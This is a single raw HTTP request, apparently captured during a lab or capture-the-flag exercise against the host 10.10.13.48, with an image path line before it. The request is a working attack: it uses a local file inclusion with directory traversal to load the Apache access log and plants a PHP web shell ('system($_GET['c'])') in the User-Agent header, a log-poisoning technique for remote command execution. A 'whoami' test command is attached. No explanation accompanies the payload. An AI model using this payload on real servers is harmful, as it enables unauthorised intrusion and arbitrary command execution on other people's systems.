 GET /?view=php://filter/resource=cat../../../../../../../var/log/apache2/access.log&ext%c=whoami HTTP/1.1
Host: 10.10.13.48
User-Agent: Mozilla/5.0 <?php system($_GET['c']); ?> Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1